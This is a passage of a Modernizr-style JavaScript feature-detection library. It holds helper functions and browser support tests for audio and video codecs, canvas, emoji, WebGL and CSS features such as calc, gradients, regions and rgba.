    if (typeof cssrule === 'undefined') {
      return undefined;
    }

    if (!prop) {
      return false;
    }

    // remove literal @ from beginning of provided property
    prop = prop.replace(/^@/, '');

    // CSSRules use underscores instead of dashes
    rule = prop.replace(/-/g, '_').toUpperCase() + '_RULE';

    if (rule in cssrule) {
      return '@' + prop;
    }

    for (var i = 0; i < length; i++) {
      // prefixes gives us something like -o-, and we want O_
      var prefix = prefixes[i];
      var thisRule = prefix.toUpperCase() + '_' + rule;

      if (thisRule in cssrule) {
        return '@-' + prefix.toLowerCase() + '-' + prop;
      }
    }

    return false;
  };

  ModernizrProto.atRule = atRule;

  

  /**
   * cssToDOM takes a kebab-case string and converts it to camelCase
   * e.g. box-sizing -> boxSizing
   *
   * @access private
   * @function cssToDOM
   * @param {string} name - String name of kebab-case prop we want to convert
   * @returns {string} The camelCase version of the supplied name
   */

  function cssToDOM(name) {
    return name.replace(/([a-z])-([a-z])/g, function(str, m1, m2) {
      return m1 + m2.toUpperCase();
    }).replace(/^-/, '');
  }
  ;

  /**
   * domToCSS takes a camelCase string and converts it to kebab-case
   * e.g. boxSizing -> box-sizing
   *
   * @access private
   * @function domToCSS
   * @param {string} name - String name of camelCase prop we want to convert
   * @returns {string} The kebab-case version of the supplied name
   */

  function domToCSS(name) {
    return name.replace(/([A-Z])/g, function(str, m1) {
      return '-' + m1.toLowerCase();
    }).replace(/^ms-/, '-ms-');
  }
  ;

  /**
   * createElement is a convenience wrapper around document.createElement. Since we
   * use createElement all over the place, this allows for (slightly) smaller code
   * as well as abstracting away issues with creating elements in contexts other than
   * HTML documents (e.g. SVG documents).
   *
   * @access private
   * @function createElement
   * @returns {HTMLElement|SVGElement} An HTML or SVG element
   */

  function createElement() {
    if (typeof document.createElement !== 'function') {
      // This is the case in IE7, where the type of createElement is "object".
      // For this reason, we cannot call apply() as Object is not a Function.
      return document.createElement(arguments[0]);
    } else if (isSVG) {
      return document.createElementNS.call(document, 'http://www.w3.org/2000/svg', arguments[0]);
    } else {
      return document.createElement.apply(document, arguments);
    }
  }

  ;

  /**
   * prefixedCSSValue is a way test for prefixed css properties (e.g. display: -webkit-flex)
   *
   * @memberof Modernizr
   * @name Modernizr.prefixedCSSValue
   * @optionName Modernizr.prefixedCSSValue()
   * @optionProp prefixedCSSValue
   * @access public
   * @function prefixedCSSValue
   * @param {string} prop - String name of the property to test for
   * @param {string} value - String value of the non prefixed version of the value you want to test for
   * @returns {string|false} The string representing the (possibly prefixed)
   * valid version of the property, or `false` when it is unsupported.
   * @example
   *
   * `Modernizr.prefixedCSSValue` is a way test for prefixed css properties (e.g. display: -webkit-flex)
   *
   * ```js
   * Modernizr.prefixedCSSValue('background', 'linear-gradient(left, red, red)')
   * ```
   *
   */

  var prefixedCSSValue = function(prop, value) {
    var result = false;
    var elem = createElement('div');
    var style = elem.style;

    if (prop in style) {
      var i = domPrefixes.length;

      style[prop] = value;
      result = style[prop];

      while (i-- && !result) {
        style[prop] = '-' + domPrefixes[i] + '-' + value;
        result = style[prop];
      }
    }

    if (result === '') {
      result = false;
    }

    return result;
  };

  ModernizrProto.prefixedCSSValue = prefixedCSSValue;
  

  /**
   * Modernizr.hasEvent() detects support for a given event
   *
   * @memberof Modernizr
   * @name Modernizr.hasEvent
   * @optionName Modernizr.hasEvent()
   * @optionProp hasEvent
   * @access public
   * @function hasEvent
   * @param  {string|*} eventName - the name of an event to test for (e.g. "resize")
   * @param  {Element|string} [element=HTMLDivElement] - is the element|document|window|tagName to test on
   * @returns {boolean}
   * @example
   *  `Modernizr.hasEvent` lets you determine if the browser supports a supplied event.
   *  By default, it does this detection on a div element
   *
   * ```js
   *  hasEvent('blur') // true;
   * ```
   *
   * However, you are able to give an object as a second argument to hasEvent to
   * detect an event on something other than a div.
   *
   * ```js
   *  hasEvent('devicelight', window) // true;
   * ```
   *
   */

  var hasEvent = (function() {

    // Detect whether event support can be detected via `in`. Test on a DOM element
    // using the "blur" event b/c it should always exist. bit.ly/event-detection
    var needsFallback = !('onblur' in document.documentElement);

    function inner(eventName, element) {

      var isSupported;
      if (!eventName) { return false; }
      if (!element || typeof element === 'string') {
        element = createElement(element || 'div');
      }

      // Testing via the `in` operator is sufficient for modern browsers and IE.
      // When using `setAttribute`, IE skips "unload", WebKit skips "unload" and
      // "resize", whereas `in` "catches" those.
      eventName = 'on' + eventName;
      isSupported = eventName in element;

      // Fallback technique for old Firefox - bit.ly/event-detection
      if (!isSupported && needsFallback) {
        if (!element.setAttribute) {
          // Switch to generic element if it lacks `setAttribute`.
          // It could be the `document`, `window`, or something else.
          element = createElement('div');
        }

        element.setAttribute(eventName, '');
        isSupported = typeof element[eventName] === 'function';

        if (element[eventName] !== undefined) {
          // If property was created, "remove it" by setting value to `undefined`.
          element[eventName] = undefined;
        }
        element.removeAttribute(eventName);
      }

      return isSupported;
    }
    return inner;
  })();


  ModernizrProto.hasEvent = hasEvent;
  
/*!
{
  "name": "Ambient Light Events",
  "property": "ambientlight",
  "notes": [{
    "name": "W3C Ambient Light Events",
    "href": "https://www.w3.org/TR/ambient-light/"
  }]
}
!*/
/* DOC
Detects support for the API that provides information about the ambient light levels, as detected by the device's light detector, in terms of lux units.
*/

  Modernizr.addTest('ambientlight', hasEvent('devicelight', window));

/*!
{
  "name": "Hashchange event",
  "property": "hashchange",
  "caniuse": "hashchange",
  "tags": ["history"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.onhashchange"
  }],
  "polyfills": [
    "jquery-hashchange",
    "moo-historymanager",
    "jquery-ajaxy",
    "hasher",
    "shistory"
  ]
}
!*/
/* DOC
Detects support for the `hashchange` event, fired when the current location fragment changes.
*/

  Modernizr.addTest('hashchange', function() {
    if (hasEvent('hashchange', window) === false) {
      return false;
    }

    // documentMode logic from YUI to filter out IE8 Compat Mode
    //   which false positives.
    return (document.documentMode === undefined || document.documentMode > 7);
  });

/*!
{
  "name": "input[search] search event",
  "property": "search",
  "tags": ["input","search"],
  "authors": ["Calvin Webster"],
  "notes": [{
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/types/5-search.html?"
  }, {
    "name": "CSS Tricks",
    "href": "https://css-tricks.com/webkit-html5-search-inputs/"
  }]
}
!*/
/* DOC
There is a custom `search` event implemented in webkit browsers when using an `input[search]` element.
*/

  Modernizr.addTest('inputsearchevent',  hasEvent('search'));

/*!
{
  "name": "DOM Pointer Events API",
  "property": "pointerevents",
  "tags": ["input"],
  "authors": ["Stu Cox"],
  "notes": [
    {
      "name": "W3C spec",
      "href": "https://www.w3.org/TR/pointerevents/"
    }
  ],
  "warnings": ["This property name now refers to W3C DOM PointerEvents: https://github.com/Modernizr/Modernizr/issues/548#issuecomment-12812099"],
  "polyfills": ["handjs"]
}
!*/
/* DOC
Detects support for the DOM Pointer Events API, which provides a unified event interface for pointing input devices, as implemented in IE10+.
*/

  // **Test name hijacked!**
  // Now refers to W3C DOM PointerEvents spec rather than the CSS pointer-events property.
  Modernizr.addTest('pointerevents', function() {
    // Cannot use `.prefixed()` for events, so test each prefix
    var bool = false,
    i = domPrefixes.length;

    // Don't forget un-prefixed...
    bool = Modernizr.hasEvent('pointerdown');

    while (i-- && !bool) {
      if (hasEvent(domPrefixes[i] + 'pointerdown')) {
        bool = true;
      }
    }
    return bool;
  });

/*!
{
  "name" : "HTML5 Audio Element",
  "property": "audio",
  "tags" : ["html5", "audio", "media"]
}
!*/
/* DOC
Detects the audio element
*/

  // This tests evaluates support of the audio element, as well as
  // testing what types of content it supports.
  //
  // We're using the Boolean constructor here, so that we can extend the value
  // e.g.  Modernizr.audio     // true
  //       Modernizr.audio.ogg // 'probably'
  //
  // Codec values from : github.com/NielsLeenheer/html5test/blob/9106a8/index.html#L845
  //                     thx to NielsLeenheer and zcorpan

  // Note: in some older browsers, "no" was a return value instead of empty string.
  //   It was live in FF3.5.0 and 3.5.1, but fixed in 3.5.2
  //   It was also live in Safari 4.0.0 - 4.0.4, but fixed in 4.0.5
  Modernizr.addTest('audio', function() {
    /* jshint -W053 */
    var elem = createElement('audio');
    var bool = false;

    try {
      if (bool = !!elem.canPlayType) {
        bool      = new Boolean(bool);
        bool.ogg  = elem.canPlayType('audio/ogg; codecs="vorbis"') .replace(/^no$/, '');
        bool.mp3  = elem.canPlayType('audio/mpeg; codecs="mp3"')   .replace(/^no$/, '');
        bool.opus  = elem.canPlayType('audio/ogg; codecs="opus"')  ||
                     elem.canPlayType('audio/webm; codecs="opus"') .replace(/^no$/, '');

        // Mimetypes accepted:
        //   developer.mozilla.org/En/Media_formats_supported_by_the_audio_and_video_elements
        //   bit.ly/iphoneoscodecs
        bool.wav  = elem.canPlayType('audio/wav; codecs="1"')     .replace(/^no$/, '');
        bool.m4a  = (elem.canPlayType('audio/x-m4a;')            ||
                     elem.canPlayType('audio/aac;'))             .replace(/^no$/, '');
      }
    } catch (e) { }

    return bool;
  });

/*!
{
  "name": "Canvas",
  "property": "canvas",
  "caniuse": "canvas",
  "tags": ["canvas", "graphics"],
  "polyfills": ["flashcanvas", "excanvas", "slcanvas", "fxcanvas"]
}
!*/
/* DOC
Detects support for the `<canvas>` element for 2D drawing.
*/

  // On the S60 and BB Storm, getContext exists, but always returns undefined
  // so we actually have to call getContext() to verify
  // github.com/Modernizr/Modernizr/issues/issue/97/
  Modernizr.addTest('canvas', function() {
    var elem = createElement('canvas');
    return !!(elem.getContext && elem.getContext('2d'));
  });

/*!
{
  "name": "Content Editable",
  "property": "contenteditable",
  "caniuse": "contenteditable",
  "notes": [{
    "name": "WHATWG spec",
    "href": "https://html.spec.whatwg.org/multipage/interaction.html#contenteditable"
  }]
}
!*/
/* DOC
Detects support for the `contenteditable` attribute of elements, allowing their DOM text contents to be edited directly by the user.
*/

  Modernizr.addTest('contenteditable', function() {
    // early bail out
    if (!('contentEditable' in docElement)) {
      return;
    }

    // some mobile browsers (android < 3.0, iOS < 5) claim to support
    // contentEditable, but but don't really. This test checks to see
    // confirms whether or not it actually supports it.

    var div = createElement('div');
    div.contentEditable = true;
    return div.contentEditable === 'true';
  });

/*!
{
  "name": "Canvas text",
  "property": "canvastext",
  "caniuse": "canvas-text",
  "tags": ["canvas", "graphics"],
  "polyfills": ["canvastext"]
}
!*/
/* DOC
Detects support for the text APIs for `<canvas>` elements.
*/

  Modernizr.addTest('canvastext',  function() {
    if (Modernizr.canvas  === false) {
      return false;
    }
    return typeof createElement('canvas').getContext('2d').fillText == 'function';
  });

/*!
{
  "name": "Emoji",
  "property": "emoji"
}
!*/
/* DOC
Detects support for emoji character sets.
*/

  Modernizr.addTest('emoji', function() {
    if (!Modernizr.canvastext) {
      return false;
    }
    var pixelRatio = window.devicePixelRatio || 1;
    var offset = 12 * pixelRatio;
    var node = createElement('canvas');
    var ctx = node.getContext('2d');
    ctx.fillStyle = '#f00';
    ctx.textBaseline = 'top';
    ctx.font = '32px Arial';
    ctx.fillText('\ud83d\udc28', 0, 0); // U+1F428 KOALA
    return ctx.getImageData(offset, offset, 1, 1).data[0] !== 0;
  });

/*!
{
  "name": "HTML Imports",
  "notes": [
    {
      "name": "W3C HTML Imports Specification",
      "href": "https://w3c.github.io/webcomponents/spec/imports/"
    },
    {
      "name": "HTML Imports - #include for the web",
      "href": "http://www.html5rocks.com/en/tutorials/webcomponents/imports/"
    }
  ],
  "polyfills": ["polymer-htmlimports"],
  "property": "htmlimports",
  "tags": ["html", "import"]
}
!*/
/* DOC
Detects support for HTML import, a feature that is used for loading in Web Components.
 */


  addTest('htmlimports', 'import' in createElement('link'));

/*!
{
  "name": "Reverse Ordered Lists",
  "property": "olreversed",
  "notes": [{
    "name": "Impressive Webs article",
    "href": "http://impressivewebs.com/reverse-ordered-lists-html5"
  }],
  "builderAliases": ["lists_reversed"]
}
!*/
/* DOC
Detects support for the `reversed` attribute on the `<ol>` element.
*/

  Modernizr.addTest('olreversed', 'reversed' in createElement('ol'));

/*!
{
  "name": "IE User Data API",
  "property": "userdata",
  "tags": ["storage"],
  "authors": ["@stereobooster"],
  "notes": [{
    "name": "MSDN Documentation",
    "href": "https://msdn.microsoft.com/en-us/library/ms531424.aspx"
  }]
}
!*/
/* DOC
Detects support for IE userData for persisting data, an API similar to localStorage but supported since IE5.
*/

  Modernizr.addTest('userdata', !!createElement('div').addBehavior);

/*!
{
  "name": "HTML5 Video",
  "property": "video",
  "caniuse": "video",
  "tags": ["html5"],
  "knownBugs": [
    "Without QuickTime, `Modernizr.video.h264` will be `undefined`; https://github.com/Modernizr/Modernizr/issues/546"
  ],
  "polyfills": [
    "html5media",
    "mediaelementjs",
    "sublimevideo",
    "videojs",
    "leanbackplayer",
    "videoforeverybody"
  ]
}
!*/
/* DOC
Detects support for the video element, as well as testing what types of content it supports.

Subproperties are provided to describe support for `ogg`, `h264` and `webm` formats, e.g.:

```javascript
Modernizr.video         // true
Modernizr.video.ogg     // 'probably'
```
*/

  // Codec values from : github.com/NielsLeenheer/html5test/blob/9106a8/index.html#L845
  //                     thx to NielsLeenheer and zcorpan

  // Note: in some older browsers, "no" was a return value instead of empty string.
  //   It was live in FF3.5.0 and 3.5.1, but fixed in 3.5.2
  //   It was also live in Safari 4.0.0 - 4.0.4, but fixed in 4.0.5

  Modernizr.addTest('video', function() {
    /* jshint -W053 */
    var elem = createElement('video');
    var bool = false;

    // IE9 Running on Windows Server SKU can cause an exception to be thrown, bug #224
    try {
      if (bool = !!elem.canPlayType) {
        bool = new Boolean(bool);
        bool.ogg = elem.canPlayType('video/ogg; codecs="theora"').replace(/^no$/, '');

        // Without QuickTime, this value will be `undefined`. github.com/Modernizr/Modernizr/issues/546
        bool.h264 = elem.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/, '');

        bool.webm = elem.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/, '');

        bool.vp9 = elem.canPlayType('video/webm; codecs="vp9"').replace(/^no$/, '');

        bool.hls = elem.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/, '');
      }
    } catch (e) {}

    return bool;
  });

/*!
{
  "name": "Web Animation API",
  "property": "animation",
  "tags": ["webanimations"],
  "polyfills": ["webanimationsjs"],
  "notes": [{
    "name": "Introducing Web Animations",
    "href": "http://brian.sol1.net/svg/2013/06/26/introducing-web-animations/"
  }]
}
!*/
/* DOC
Detects support for the Web Animation API, a way to create css animations in js
*/

  Modernizr.addTest('webanimations', 'animate' in createElement('div'));

/*!
{
  "name": "VML",
  "property": "vml",
  "caniuse": "vml",
  "tags": ["vml"],
  "authors": ["Craig Andrews (@candrews)"],
  "notes": [{
    "name" : "W3C VML reference",
    "href": "https://www.w3.org/TR/NOTE-VML"
  },{
    "name" : "Microsoft VML reference",
    "href": "https://msdn.microsoft.com/en-us/library/bb263898.aspx"
  }]
}
!*/
/* DOC
Detects support for VML.
*/

  Modernizr.addTest('vml', function() {
    var containerDiv = createElement('div');
    var supports = false;
    var shape;

     if (!isSVG) {
      containerDiv.innerHTML = '<v:shape id="vml_flag1" adj="1" />';
      shape = containerDiv.firstChild;
      if ('style' in shape) {
        shape.style.behavior = 'url(#default#VML)';
      }
      supports = shape ? typeof shape.adj == 'object' : true;
    }

    return supports;
  });

/*!
{
  "name": "WebGL",
  "property": "webgl",
  "caniuse": "webgl",
  "tags": ["webgl", "graphics"],
  "polyfills": ["jebgl", "cwebgl", "iewebgl"]
}
!*/

  Modernizr.addTest('webgl', function() {
    var canvas = createElement('canvas');
    var supports = 'probablySupportsContext' in canvas ? 'probablySupportsContext' :  'supportsContext';
    if (supports in canvas) {
      return canvas[supports]('webgl') || canvas[supports]('experimental-webgl');
    }
    return 'WebGLRenderingContext' in window;
  });

/*!
{
  "name": "a[download] Attribute",
  "property": "adownload",
  "caniuse" : "download",
  "tags": ["media", "attribute"],
  "builderAliases": ["a_download"],
  "notes": [{
    "name": "WhatWG Reference",
    "href": "https://developers.whatwg.org/links.html#downloading-resources"
  }]
}
!*/
/* DOC
When used on an `<a>`, this attribute signifies that the resource it points to should be downloaded by the browser rather than navigating to it.
*/

  Modernizr.addTest('adownload', !window.externalHost && 'download' in createElement('a'));

/*!
{
  "name": "Audio Loop Attribute",
  "property": "audioloop",
  "tags": ["audio", "media"]
}
!*/
/* DOC
Detects if an audio element can automatically restart, once it has finished
*/

  Modernizr.addTest('audioloop', 'loop' in createElement('audio'));

/*!
{
  "name": "Audio Preload",
  "property": "audiopreload",
  "tags": ["audio", "media"],
  "async" : true,
  "warnings": ["This test is very large – only include it if you absolutely need it"]
}
!*/
/* DOC
Detects if audio can be downloaded in the background before it starts playing in the `<audio>` element
*/


  Modernizr.addAsyncTest(function() {
    var timeout;
    var waitTime = 300;
    var elem = createElement('audio');
    var elemStyle = elem.style;

    function testpreload(event) {
      clearTimeout(timeout);
      var result = event !== undefined && event.type === 'loadeddata' ? true : false; //need to check if event is not undefined here in case function is evoked from timeout (no parameters)
      elem.removeEventListener('loadeddata', testpreload, false);
      addTest('audiopreload', result);
      elem.parentNode.removeChild(elem);
    }

    //skip the test if audio itself, or the preload
    //element on it isn't supported
    if (!Modernizr.audio || !('preload' in elem)) {
      addTest('audiopreload', false);
      return;
    }

    elemStyle.position = 'absolute';
    elemStyle.height = 0;
    elemStyle.width = 0;

    try {
      if (Modernizr.audio.mp3) {
        //75ms of silence (minumum Mp3 duration loaded by Safari, not tested other formats thoroughly: may be possible to shrink base64 URI)
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.m4a) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.ogg) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.audio.wav) {
        elem.src = '[data-uri]';
      }
      else {
        addTest('audiopreload', false);
        return;
      }
    }

    catch (e) {
      addTest('audiopreload', false);
      return;
    }

    elem.setAttribute('preload', 'auto');
    elem.style.cssText = 'display:none';
    docElement.appendChild(elem);
    // wait for the next tick to add the listener, otherwise the element may
    // not have time to play in high load situations (e.g. the test suite)
    setTimeout(function() {
      elem.addEventListener('loadeddata', testpreload, false);
      timeout = setTimeout(testpreload, waitTime);
    }, 0);
  });

/*!
{
  "name": "canvas blending support",
  "property": "canvasblending",
  "tags": ["canvas"],
  "async" : false,
  "notes": [{
      "name": "HTML5 Spec",
      "href": "https://dvcs.w3.org/hg/FXTF/rawfile/tip/compositing/index.html#blending"
    },
    {
      "name": "Article",
      "href": "https://blogs.adobe.com/webplatform/2013/01/28/blending-features-in-canvas"
    }]
}
!*/
/* DOC
Detects if Photoshop style blending modes are available in canvas.
*/


  Modernizr.addTest('canvasblending', function() {
    if (Modernizr.canvas === false) {
      return false;
    }
    var ctx = createElement('canvas').getContext('2d');
    // firefox 3 throws an error when setting an invalid `globalCompositeOperation`
    try {
      ctx.globalCompositeOperation = 'screen';
    } catch (e) {}

    return ctx.globalCompositeOperation === 'screen';
  });


/*!
{
  "name": "canvas.toDataURL type support",
  "property": ["todataurljpeg", "todataurlpng", "todataurlwebp"],
  "tags": ["canvas"],
  "builderAliases": ["canvas_todataurl_type"],
  "async" : false,
  "notes": [{
    "name": "MDN article",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/HTMLCanvasElement.toDataURL"
  }]
}
!*/


  var canvas = createElement('canvas');

  Modernizr.addTest('todataurljpeg', function() {
    return !!Modernizr.canvas && canvas.toDataURL('image/jpeg').indexOf('data:image/jpeg') === 0;
  });
  Modernizr.addTest('todataurlpng', function() {
    return !!Modernizr.canvas && canvas.toDataURL('image/png').indexOf('data:image/png') === 0;
  });
  Modernizr.addTest('todataurlwebp', function() {
    var supports = false;

    // firefox 3 throws an error when you use an "invalid" toDataUrl
    try {
      supports = !!Modernizr.canvas && canvas.toDataURL('image/webp').indexOf('data:image/webp') === 0;
    } catch (e) {}

    return supports;
  });


/*!
{
  "name": "canvas winding support",
  "property": ["canvaswinding"],
  "tags": ["canvas"],
  "async" : false,
  "notes": [{
    "name": "Article",
    "href": "https://blogs.adobe.com/webplatform/2013/01/30/winding-rules-in-canvas/"
  }]
}
!*/
/* DOC
Determines if winding rules, which controls if a path can go clockwise or counterclockwise
*/


  Modernizr.addTest('canvaswinding', function() {
    if (Modernizr.canvas === false) {
      return false;
    }
    var ctx = createElement('canvas').getContext('2d');

    ctx.rect(0, 0, 10, 10);
    ctx.rect(2, 2, 6, 6);
    return ctx.isPointInPath(5, 5, 'evenodd') === false;
  });


/*!
{
  "name": "Background Position Shorthand",
  "property": "bgpositionshorthand",
  "tags": ["css"],
  "builderAliases": ["css_backgroundposition_shorthand"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en/CSS/background-position"
  }, {
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/css3-background/#background-position"
  }, {
    "name": "Demo",
    "href": "https://jsfiddle.net/Blink/bBXvt/"
  }]
}
!*/
/* DOC
Detects if you can use the shorthand method to define multiple parts of an
element's background-position simultaniously.

eg `background-position: right 10px bottom 10px`
*/

  Modernizr.addTest('bgpositionshorthand', function() {
    var elem = createElement('a');
    var eStyle = elem.style;
    var val = 'right 10px bottom 10px';
    eStyle.cssText = 'background-position: ' + val + ';';
    return (eStyle.backgroundPosition === val);
  });

/*!
{
  "name": "CSS Calc",
  "property": "csscalc",
  "caniuse": "calc",
  "tags": ["css"],
  "builderAliases": ["css_calc"],
  "authors": ["@calvein"]
}
!*/
/* DOC
Method of allowing calculated values for length units. For example:

```css
//lem {
  width: calc(100% - 3em);
}
```
*/

  Modernizr.addTest('csscalc', function() {
    var prop = 'width:';
    var value = 'calc(10px);';
    var el = createElement('a');

    el.style.cssText = prop + prefixes.join(value + prop);

    return !!el.style.length;
  });

/*!
{
  "name": "CSS Cubic Bezier Range",
  "property": "cubicbezierrange",
  "tags": ["css"],
  "builderAliases": ["css_cubicbezierrange"],
  "doc" : null,
  "authors": ["@calvein"],
  "warnings": ["cubic-bezier values can't be > 1 for Webkit until [bug #45761](https://bugs.webkit.org/show_bug.cgi?id=45761) is fixed"],
  "notes": [{
    "name": "Comprehensive Compat Chart",
    "href": "http://muddledramblings.com/table-of-css3-border-radius-compliance"
  }]
}
!*/

  Modernizr.addTest('cubicbezierrange', function() {
    var el = createElement('a');
    el.style.cssText = prefixes.join('transition-timing-function:cubic-bezier(1,0,0,1.1); ');
    return !!el.style.length;
  });

/*!
{
  "name": "CSS Gradients",
  "caniuse": "css-gradients",
  "property": "cssgradients",
  "tags": ["css"],
  "knownBugs": ["False-positives on webOS (https://github.com/Modernizr/Modernizr/issues/202)"],
  "notes": [{
    "name": "Webkit Gradient Syntax",
    "href": "https://webkit.org/blog/175/introducing-css-gradients/"
  },{
    "name": "Linear Gradient Syntax",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/linear-gradient"
  },{
    "name": "W3C Gradient Spec",
    "href": "https://drafts.csswg.org/css-images-3/#gradients"
  }]
}
!*/


  Modernizr.addTest('cssgradients', function() {

    var str1 = 'background-image:';
    var str2 = 'gradient(linear,left top,right bottom,from(#9f9),to(white));';
    var css = '';
    var angle;

    for (var i = 0, len = prefixes.length - 1; i < len; i++) {
      angle = (i === 0 ? 'to ' : '');
      css += str1 + prefixes[i] + 'linear-gradient(' + angle + 'left top, #9f9, white);';
    }

    if (Modernizr._config.usePrefixes) {
    // legacy webkit syntax (FIXME: remove when syntax not in use anymore)
      css += str1 + '-webkit-' + str2;
    }

    var elem = createElement('a');
    var style = elem.style;
    style.cssText = css;

    // IE6 returns undefined so cast to string
    return ('' + style.backgroundImage).indexOf('gradient') > -1;
  });

/*!
{
  "name": "CSS Multiple Backgrounds",
  "caniuse": "multibackgrounds",
  "property": "multiplebgs",
  "tags": ["css"]
}
!*/

  // Setting multiple images AND a color on the background shorthand property
  // and then querying the style.background property value for the number of
  // occurrences of "url(" is a reliable method for detecting ACTUAL support for this!

  Modernizr.addTest('multiplebgs', function() {
    var style = createElement('a').style;
    style.cssText = 'background:url(https://),url(https://),red url(https://)';

    // If the UA supports multiple backgrounds, there should be three occurrences
    // of the string "url(" in the return value for elemStyle.background
    return (/(url\s*\(.*?){3}/).test(style.background);
  });

/*!
{
  "name": "CSS Opacity",
  "caniuse": "css-opacity",
  "property": "opacity",
  "tags": ["css"]
}
!*/

  // Browsers that actually have CSS Opacity implemented have done so
  // according to spec, which means their return values are within the
  // range of [0.0,1.0] - including the leading zero.

  Modernizr.addTest('opacity', function() {
    var style = createElement('a').style;
    style.cssText = prefixes.join('opacity:.55;');

    // The non-literal . in this regex is intentional:
    // German Chrome returns this value as 0,55
    // github.com/Modernizr/Modernizr/issues/#issue/59/comment/516632
    return (/^0.55$/).test(style.opacity);
  });

/*!
{
  "name": "CSS Pointer Events",
  "caniuse": "pointer-events",
  "property": "csspointerevents",
  "authors": ["ausi"],
  "tags": ["css"],
  "builderAliases": ["css_pointerevents"],
  "notes": [
    {
      "name": "MDN Docs",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/pointer-events"
    },{
      "name": "Test Project Page",
      "href": "https://ausi.github.com/Feature-detection-technique-for-pointer-events/"
    },{
      "name": "Test Project Wiki",
      "href": "https://github.com/ausi/Feature-detection-technique-for-pointer-events/wiki"
    },
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/80"
    }
  ]
}
!*/

  Modernizr.addTest('csspointerevents', function() {
    var style = createElement('a').style;
    style.cssText = 'pointer-events:auto';
    return style.pointerEvents === 'auto';
  });

/*!
{
  "name": "CSS position: sticky",
  "property": "csspositionsticky",
  "tags": ["css"],
  "builderAliases": ["css_positionsticky"],
  "notes": [{
    "name": "Chrome bug report",
    "href":"https://code.google.com/p/chromium/issues/detail?id=322972"
  }],
  "warnings": [ "using position:sticky on anything but top aligned elements is buggy in Chrome < 37 and iOS <=7+" ]
}
!*/

  // Sticky positioning - constrains an element to be positioned inside the
  // intersection of its container box, and the viewport.
  Modernizr.addTest('csspositionsticky', function() {
    var prop = 'position:';
    var value = 'sticky';
    var el = createElement('a');
    var mStyle = el.style;

    mStyle.cssText = prop + prefixes.join(value + ';' + prop).slice(0, -prop.length);

    return mStyle.position.indexOf(value) !== -1;
  });

/*!
{
  "name": "CSS Regions",
  "caniuse": "css-regions",
  "authors": ["Mihai Balan"],
  "property": "regions",
  "tags": ["css"],
  "builderAliases": ["css_regions"],
  "notes": [{
    "name": "W3C Specification",
    "href": "https://www.w3.org/TR/css3-regions/"
  }]
}
!*/

  // We start with a CSS parser test then we check page geometry to see if it's affected by regions
  // Later we might be able to retire the second part, as WebKit builds with the false positives die out

  Modernizr.addTest('regions', function() {

    if (isSVG) {
      // css regions don't work inside of SVG elements. Rather than update the
      // below test to work in an SVG context, just exit early to save bytes
      return false;
    }

    /* Get the 'flowFrom' property name available in the browser. Either default or vendor prefixed.
       If the property name can't be found we'll get Boolean 'false' and fail quickly */
    var flowFromProperty = Modernizr.prefixed('flowFrom');
    var flowIntoProperty = Modernizr.prefixed('flowInto');
    var result = false;

    if (!flowFromProperty || !flowIntoProperty) {
      return result;
    }

    /* If CSS parsing is there, try to determine if regions actually work. */
    var iframeContainer = createElement('iframe');
    var container = createElement('div');
    var content = createElement('div');
    var region = createElement('div');

    /* we create a random, unlikely to be generated flow number to make sure we don't
       clash with anything more vanilla, like 'flow', or 'article', or 'f1' */
    var flowName = 'modernizr_flow_for_regions_check';

    /* First create a div with two adjacent divs inside it. The first will be the
       content, the second will be the region. To be able to distinguish between the two,
       we'll give the region a particular padding */
    content.innerText = 'M';
    container.style.cssText = 'top: 150px; left: 150px; padding: 0px;';
    region.style.cssText = 'width: 50px; height: 50px; padding: 42px;';

    region.style[flowFromProperty] = flowName;
    container.appendChild(content);
    container.appendChild(region);
    docElement.appendChild(container);

    /* Now compute the bounding client rect, before and after attempting to flow the
       content div in the region div. If regions are enabled, the after bounding rect
       should reflect the padding of the region div.*/
    var flowedRect, delta;
    var plainRect = content.getBoundingClientRect();


    content.style[flowIntoProperty] = flowName;
    flowedRect = content.getBoundingClientRect();

    delta = parseInt(flowedRect.left - plainRect.left, 10);
    docElement.removeChild(container);

    if (delta == 42) {
      result = true;
    } else {
      /* IE only allows for the content to come from iframes. This has the
       * side effect of automatic collapsing of iframes once they get the flow-into
       * property set. checking for a change on the height allows us to detect this
       * in a sync way, without having to wait for a frame to load */

      docElement.appendChild(iframeContainer);
      plainRect = iframeContainer.getBoundingClientRect();
      iframeContainer.style[flowIntoProperty] = flowName;
      flowedRect = iframeContainer.getBoundingClientRect();

      if (plainRect.height > 0 && plainRect.height !== flowedRect.height && flowedRect.height === 0) {
        result = true;
      }
    }

    content = region = container = iframeContainer = undefined;

    return result;
  });

/*!
{
  "name": "CSS Font rem Units",
  "caniuse": "rem",
  "authors": ["nsfmc"],
  "property": "cssremunit",
  "tags": ["css"],
  "builderAliases": ["css_remunit"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/css3-values/#relative0"
  },{
    "name": "Font Size with rem by Jonathan Snook",
    "href": "http://snook.ca/archives/html_and_css/font-size-with-rem"
  }]
}
!*/

  // "The 'rem' unit ('root em') is relative to the computed
  // value of the 'font-size' value of the root element."
  // you can test by checking if the prop was ditched

  Modernizr.addTest('cssremunit', function() {
    var style = createElement('a').style;
    try {
      style.fontSize = '3rem';
    }
    catch (e) {}
    return (/rem/).test(style.fontSize);
  });

/*!
{
  "name": "CSS rgba",
  "caniuse": "css3-colors",
  "property": "rgba",
  "tags": ["css"],
  "notes": [{
    "name": "CSSTricks Tutorial",
    "href": "https://css-tricks.com/rgba-browser-support/"
  }]
}
!*/

  Modernizr.addTest('rgba', function() {
    var style = createElement('a').style;
    style.cssText = 'background-color:rgba(150,255,150,.5)';

    return ('' + style.backgroundColor).indexOf('rgba') > -1;
  });

